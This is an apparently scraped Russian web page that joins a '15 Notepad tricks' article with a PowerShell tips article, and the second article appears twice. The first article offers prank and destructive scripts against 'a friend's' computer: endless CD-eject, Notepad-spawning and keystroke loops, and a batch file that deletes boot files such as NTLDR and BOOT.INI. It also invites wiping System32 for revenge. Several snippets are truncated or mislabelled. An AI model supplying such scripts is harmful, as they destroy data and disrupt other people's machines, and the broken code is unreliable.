- 15 интересных трюков в блокноте, о которых вы должны знать
- 1. Постоянно выдвигайте CD-привод с помощью блокнота
- 2. Завершение работы компьютера с помощью блокнота
- 3. Постоянно открывайте Блокнот на компьютере вашего друга
- 4. Сделать личный журнал или дневник
- 5. Матричный эффект
- 6. Несколько раз переключите Capslock, используя Блокнот
- 7. печатать медленно
- 8. Преобразование текста в речь с помощью блокнота.
- 9. Всемирный торговый центр Атака
- 10. Изменение верхнего и нижнего колонтитула в блокноте
- 11. Удаление загрузочных файлов с помощью блокнота
- 12. Удаление файлов System32 с помощью блокнота
- 13. Хит Enter непрерывно
- 14. Хит Backspace постоянно
- 15. Набирать что-то снова и снова
- 7 скриптов для Windows, которые помогут сэкономить время
- Выключение и перезапуск
- Удаляем ненужное
- Управляем процессами
- Переименовываем группу файлов
- Ищем файлы
- Справка
- Находим данные
- Выключение и перезапуск
- Удаляем ненужное
- Управляем процессами
- Переименовываем группу файлов
- Ищем файлы
- Справка
- Находим данные
15 интересных трюков в блокноте, о которых вы должны знать
Одной из первых вещей, которую человек изучает во время обучения использованию компьютера, является приложение под названием блокнот. Почти все знают, что такое блокнот, и, несмотря на то, что он простое и функциональное приложение, какой силой он на самом деле обладает. Можно буквально уничтожить чей-то компьютер с помощью блокнота, а также решить большие проблемы с помощью блокнота. Хорошо, блокнот не делает все, что я сказал сам по себе, но все же. Это платформа, на которой можно написать исходный код, который затем можно скомпилировать и прочее. Таким образом, изучение нескольких небольших приемов с блокнотом не повредит нашим шансам похвастаться или, возможно, получить другое представление о том, что блокнот действительно может сделать.
Итак, вот 15 классных трюков блокнота, которые вы должны попробовать:
1. Постоянно выдвигайте CD-привод с помощью блокнота
Тебе не кажется, что было бы весело, если бы ты мог играть со своим другом, снова и снова заставляя его CD-привод? Просто введите текст ниже в блокнот и сохраните его в виде файла .vbs . Дважды щелкните файл .vbs, чтобы увидеть его работу.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Завершение работы компьютера с помощью блокнота
Представьте, что вместо того, чтобы нажимать кнопку «Пуск», затем кнопку «Завершение работы» и затем кнопку «ОК», вы можете просто дважды щелкнуть значок, чтобы выключить систему. Код трюка Блокнота, написанный ниже, делает именно это. Просто сохраните файл как файл .vbs и нажмите его, когда вам нужно завершить работу системы.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Постоянно открывайте Блокнот на компьютере вашего друга
Еще один трюк с блокнотом, чтобы поиграть с системой вашего друга, состоит в том, чтобы запустить команду, которая будет периодически открывать его / ее блокнот.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Сохраните его как файл .vbs и откройте его, чтобы посмотреть, что произойдет.
4. Сделать личный журнал или дневник
Специальная функция, которая позволяет нам сделать журнал, существует в блокноте. Используя его, мы можем создавать журналы вещей, так как блокнот будет указывать дату и время для нас всякий раз, когда мы открываем определенный тип файла журнала. Для этого просто введите « .LOG » в блокноте и сохраните его под любым именем. Теперь, когда бы вы ни открывали этот конкретный файл, вы увидите, что блокнот автоматически вводит дату и время его открытия, а затем вы можете сделать запись в журнале и сохранить журнал.
5. Матричный эффект
Теперь мы обсудим трюк с Блокнотом, который может превратить нашу командную строку в нечто, похожее на то, что оно только что вышло из фильма матрицы, или, может быть, что-то похожее на что-то прямо из системы хакера. Для этого все, что вам нужно сделать, это вставить следующий код в блокноте
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Теперь вам нужно сохранить этот файл с расширением .bat, и после нажатия на файл .bat, который вы создали, вы увидите нечто подобное.
Небольшая настройка для настройки этого крутого эффекта заключается в том, что вы можете изменить значение перед цветом, то есть 02 в цвете 02, на любое другое значение, например, например, на 03; это изменит цвет текста, который появляется в командной строке.
Назначьте разные значения цвету и получайте удовольствие.
6. Несколько раз переключите Capslock, используя Блокнот
Вы можете играть с чьим-то компьютером или, возможно, с вашим собственным компьютером, написав скрипт, который может неоднократно переключать Caps Lock.
Просто скопируйте и вставьте код, записанный ниже, в блокнот.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “
loop
Теперь сохраните его как файл .vbs и используйте его, чтобы увидеть магию.
7. печатать медленно
Это трюк, который заставит текст печататься медленно, попробуйте, просто скопируйте и вставьте текст ниже в блокнот и сохраните его как файл .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Он ничего не делает, но вводит небольшую задержку между различными строками, которые он вводит.
8. Преобразование текста в речь с помощью блокнота.
Просто скопируйте и вставьте код внизу в блокнот и сохраните как файл .vbs . Когда вы играете в нее, вы получите диалоговое окно с вопросом, что вы хотите сказать компьютеру. Повеселись.
Dim message, sapi
message=InputBox(«What do you want me to say?», «Speak to Me»)
Set sapi=CreateObject(«sapi.spvoice»)
sapi.Speak message
9. Всемирный торговый центр Атака
Согласно этой уловке, если вы введете номер рейса, который поразил двойную башню, то есть Q33N, в блокноте, а затем измените тип шрифта на « wingdings » и размер шрифта на 72, то вы увидите очень странную вещь,
Это очень крутой трюк, но, к сожалению, это обман, поскольку ни один такой полет не ударил по башням-близнецам.
10. Изменение верхнего и нижнего колонтитула в блокноте
Перейдите в « Файл» -> « Параметры страницы» в блокноте, а затем в полях для верхнего и нижнего колонтитула введите любой из этих кодов.
& l Выровнять по левому краю следующие символы
& c Центрировать символы, которые следуют
& r Выровняйте справа символы, которые следуют
& d Распечатать текущую дату
& t Распечатать текущее время
& f Распечатать название документа
& p Распечатать номер страницы
11. Удаление загрузочных файлов с помощью блокнота
Один из способов уничтожить компьютер — удалить файлы, которые помогают ему запустить компьютер. Хотя это не рекомендуется, это код, который имеет право сделать это.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Это выключит компьютер и удалит файлы, необходимые для приведения компьютера в нормальное состояние.
Не пытайтесь делать это на вашем компьютере до тех пор, пока вы не захотите потерять все свои данные.
12. Удаление файлов System32 с помощью блокнота
Хотите отомстить кому-то? Просто используйте этот код, сохраните его как файл .bat и посмотрите, что он делает с системой этого человека. Это удалит все файлы System32, необходимые для работы системы в порядке.
Просто вставьте следующее в блокнот и сохраните его как файл .bat.
13. Хит Enter непрерывно
Что, если мы хотим, чтобы функция нашей кнопки ввода повторялась снова и снова, лучше, чем нажимать ее снова и снова, — использовать приведенный ниже код
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “
Сохраните его как файл .vbs и посмотрите его волшебство
14. Хит Backspace постоянно
Хорошо, нам нужна кнопка возврата, но что мы хотим раздражать кого-то и заставлять его нажимать себя снова и снова, механически это потребует некоторой работы с нашей стороны, но если мы просто используем этот код, это станет намного проще,
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “
loop
Сохраните как файл .vbs, чтобы он работал.
15. Набирать что-то снова и снова
Код для ввода чего-либо снова и снова упоминается ниже, вы можете использовать его для записи чего-либо снова и снова и снова, пока не выйдете из цикла.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I’ll be typed again and again”
loop
сохраните его как файл .vbs, чтобы он работал.
Важная заметка. Если вы получаете ошибки, говоря неправильные символы, попробуйте ввести в кодах двойные кавычки.
7 скриптов для Windows, которые помогут сэкономить время
Для исполнения следующих скриптов мы обратимся к PowerShell. Любой системный администратор (по профессии или в душе) знает его возможности и периодически пользуется, для всех остальных это просто интерфейс командной строки или иностранное слово. На популярных ресурсах вы можете найти уйму идей, как использовать PowerShell для развлечения и дела, здесь же мы рассмотрим лишь простые скрипты, которые помогут войти в курс дела.
Выключение и перезапуск
Итак, самая простая операция выключения вашего компьютера. Открываем блокнот, прописываем:
Сохраняем файл, как *.cmd (*- имя вашего файла, например shutdown.cmd) и не забудьте в типе выбрать “все файлы”. Всё, исполняемый файл по запуску выключит ваш компьютер. “-s”, в данном случае означает выключение, замените на “-r” — получите перезагрузку. “-t” — таймер, у нас он установлен на 0 секунд, но если установить на 60 — получите выключение через 60 секунд.
Удаляем ненужное
В различных сборках, предустановленных на компьютер или ноутбук, вы можете наткнуться на массу абсолютно ненужных пакетов приложений. Удалить их с помощью скрипта проще простого:
get-appxpackage -name *APPNAME* | remove-appxpackage
Как вы понимаете, *APPNAME* — название неинтересующей надстройки. Да, удалять эти пакеты можно стандартным путём или через специальные программы, но вы можете создать скрипт, который удалит их все одним двойным кликом.
Управляем процессами
Есть в PowerShell две полезные команды, которые позволят бороться с ветряными мельницами (процессами, снижающими быстродействие). Вывести их на экран можно просто прописав:
или информацию о конкретном сервисе под кодовым названием *NAME* (на этом месте должно быть название интересующего сервиса):
Но это можно сделать в диспетчере задач, а вот действительно полезным может оказаться создание файла, который по клику закрывал бы все процессы с повышенным потреблением ресурсов (браузеры, антивирусы и пр.). Для этого воспользуйтесь командой Stop-Service:
Stop-Service -Name *ANTIVIRUS*
Stop-Service -Name *BROWSER*
Названия для замены указаны в * *.
Переименовываем группу файлов
Ещё одна назойливая проблема: вы скопировали с фотоаппарата или телефона изображения. Огромная куча фотографий, которые называются однотипно вроде HGNMD034, где HGNMD — название общей директории, объединяющей файлы, например, отснятые за один день. Для того, чтобы сделать название этих файлов приятнее или иметь возможность объединить несколько папок, не получив при этом хронологическую путаницу из-за имен, можно использовать скрипт группового переименования:
$path = «$comp\desktop\journey\russia»
$filter = ‘*.jpg’
get-childitem -path $path -filter $filter |
rename-item -newname
В первой строке в кавычках укажите точный путь к файлам. Во второй строке — расширение файлов, подлежащих изменению. В последней строке вместо “HGNMD” — общее в названиях файлов, подлежащее замене, на что-то, вместо “RUSSIA” — имя, которое вы хотите присвоить. Если данный скрипт опять сохранить в качестве исполняемого файла, то подобные однотипные операции будут отнимать у вас всего несколько секунд времени.
Ищем файлы
Ещё одна простая задача, реализуемая на PowerShell — поиск файлов в директории. В данном случае рассмотрим поиск log-файлов:
Или чуть более сложный пример, когда поиск будет производиться ещё и в подпапках:
Get-ChildItem C:\Windows\* -Include *.log -Recurse -Force
Это чуть более правильная и полная запись, где “Include” — указывает на искомую часть, “Recurse” — на поиск во вложенных каталогах, “Force” — поиск включает в себя системные и скрытые файлы.
Справка
Итак, с общими принципами функционирования PowerShell мы более-менее разобрались. Если что-то непонятно — обратитесь к справочной информации следующим образом:
Это команда, которая выведет на экран все доступные команды с кратким описанием. Хотите подробнее? Нет ничего проще:
Get-Help -Name *CMDLET*
Где вместо *CMDLET* вставьте любую интересующую команду.
Находим данные
Теперь перейдём к простым скриптам, описанным чуть более сложными командами. Например, с помощью PowerShell вы можете выудить почти всю информацию о железе и комплектующих. Как вариант, вот скрипт для оценки уровня заряда аккумулятора:
Add-Type -AssemblyName System.Windows.Forms
[Windows.Forms.PowerStatus].GetConstructor(‘NonPublic, Instance’, $null, [Type[]]@(), $null ).Invoke($null)
Архитектура процессора удалённого компьютера:
[PSObject].Assembly.GetType( ‘System.Management.Automation.PsUtils’
).GetMethod(‘GetProcessorArchitecture’, [Reflection.BindingFlags]40
).Invoke($null, @())
Иногда важной задачей бывает проверка прав администратора у текущего пользователя. Вот простой способ на PowerShell:
[PSObject].Assembly.GetType(‘System.Management.Automation.Utils’).GetMethod(
‘IsAdministrator’, [Reflection.BindingFlags]40).Invoke($null, @())
На этом пока остановимся. Как вы наверное убедились, PowerShell не самый сложный, но очень полезный инструмент, который способен выполнять, как простейшие операции, так и достаточно сложные. Однако PowerShell не единственный инструмент для создания скриптов для Windows. Но об этом в следующий раз.
Если вы только недавно встали на путь программирования и ещё даже не пробовали поиграться с установленной операционной системой, то манипулирование с помощью скриптов может вызвать резонные вопросы необходимости и удобства. Однако, даже если опустить тот простой факт, что они помогают лучше понять, как функционирует ОС, в будущем при создании приложений, исполнение сценариев может оказаться крайне полезным навыком.
Для исполнения следующих скриптов мы обратимся к PowerShell. Любой системный администратор (по профессии или в душе) знает его возможности и периодически пользуется, для всех остальных это просто интерфейс командной строки или иностранное слово. На популярных ресурсах вы можете найти уйму идей, как использовать PowerShell для развлечения и дела, здесь же мы рассмотрим лишь простые скрипты, которые помогут войти в курс дела.
Выключение и перезапуск
Итак, самая простая операция выключения вашего компьютера. Открываем блокнот, прописываем:
Сохраняем файл, как *.cmd (*- имя вашего файла, например shutdown.cmd) и не забудьте в типе выбрать “все файлы”. Всё, исполняемый файл по запуску выключит ваш компьютер. “-s”, в данном случае означает выключение, замените на “-r” — получите перезагрузку. “-t” — таймер, у нас он установлен на 0 секунд, но если установить на 60 — получите выключение через 60 секунд.
Удаляем ненужное
В различных сборках, предустановленных на компьютер или ноутбук, вы можете наткнуться на массу абсолютно ненужных пакетов приложений. Удалить их с помощью скрипта проще простого:
get-appxpackage -name *APPNAME* | remove-appxpackage
Как вы понимаете, *APPNAME* — название неинтересующей надстройки. Да, удалять эти пакеты можно стандартным путём или через специальные программы, но вы можете создать скрипт, который удалит их все одним двойным кликом.
Управляем процессами
Есть в PowerShell две полезные команды, которые позволят бороться с ветряными мельницами (процессами, снижающими быстродействие). Вывести их на экран можно просто прописав:
или информацию о конкретном сервисе под кодовым названием *NAME* (на этом месте должно быть название интересующего сервиса):
Но это можно сделать в диспетчере задач, а вот действительно полезным может оказаться создание файла, который по клику закрывал бы все процессы с повышенным потреблением ресурсов (браузеры, антивирусы и пр.). Для этого воспользуйтесь командой Stop-Service:
Stop-Service -Name *ANTIVIRUS*
Stop-Service -Name *BROWSER*
Названия для замены указаны в * *.
Переименовываем группу файлов
Ещё одна назойливая проблема: вы скопировали с фотоаппарата или телефона изображения. Огромная куча фотографий, которые называются однотипно вроде HGNMD034, где HGNMD — название общей директории, объединяющей файлы, например, отснятые за один день. Для того, чтобы сделать название этих файлов приятнее или иметь возможность объединить несколько папок, не получив при этом хронологическую путаницу из-за имен, можно использовать скрипт группового переименования:
$path = «$comp\desktop\journey\russia»
$filter = ‘*.jpg’
get-childitem -path $path -filter $filter |
rename-item -newname
В первой строке в кавычках укажите точный путь к файлам. Во второй строке — расширение файлов, подлежащих изменению. В последней строке вместо “HGNMD” — общее в названиях файлов, подлежащее замене, на что-то, вместо “RUSSIA” — имя, которое вы хотите присвоить. Если данный скрипт опять сохранить в качестве исполняемого файла, то подобные однотипные операции будут отнимать у вас всего несколько секунд времени.
Ищем файлы
Ещё одна простая задача, реализуемая на PowerShell — поиск файлов в директории. В данном случае рассмотрим поиск log-файлов:
Или чуть более сложный пример, когда поиск будет производиться ещё и в подпапках:
Get-ChildItem C:\Windows\* -Include *.log -Recurse -Force
Это чуть более правильная и полная запись, где “Include” — указывает на искомую часть, “Recurse” — на поиск во вложенных каталогах, “Force” — поиск включает в себя системные и скрытые файлы.
Справка
Итак, с общими принципами функционирования PowerShell мы более-менее разобрались. Если что-то непонятно — обратитесь к справочной информации следующим образом:
Это команда, которая выведет на экран все доступные команды с кратким описанием. Хотите подробнее? Нет ничего проще:
Get-Help -Name *CMDLET*
Где вместо *CMDLET* вставьте любую интересующую команду.
Находим данные
Теперь перейдём к простым скриптам, описанным чуть более сложными командами. Например, с помощью PowerShell вы можете выудить почти всю информацию о железе и комплектующих. Как вариант, вот скрипт для оценки уровня заряда аккумулятора:
Add-Type -AssemblyName System.Windows.Forms
[Windows.Forms.PowerStatus].GetConstructor(‘NonPublic, Instance’, $null, [Type[]]@(), $null ).Invoke($null)
Архитектура процессора удалённого компьютера:
[PSObject].Assembly.GetType( ‘System.Management.Automation.PsUtils’
).GetMethod(‘GetProcessorArchitecture’, [Reflection.BindingFlags]40
).Invoke($null, @())
Иногда важной задачей бывает проверка прав администратора у текущего пользователя. Вот простой способ на PowerShell:
[PSObject].Assembly.GetType(‘System.Management.Automation.Utils’).GetMethod(
‘IsAdministrator’, [Reflection.BindingFlags]40).Invoke($null, @())
На этом пока остановимся. Как вы наверное убедились, PowerShell не самый сложный, но очень полезный инструмент, который способен выполнять, как простейшие операции, так и достаточно сложные. Однако PowerShell не единственный инструмент для создания скриптов для Windows. Но об этом в следующий раз.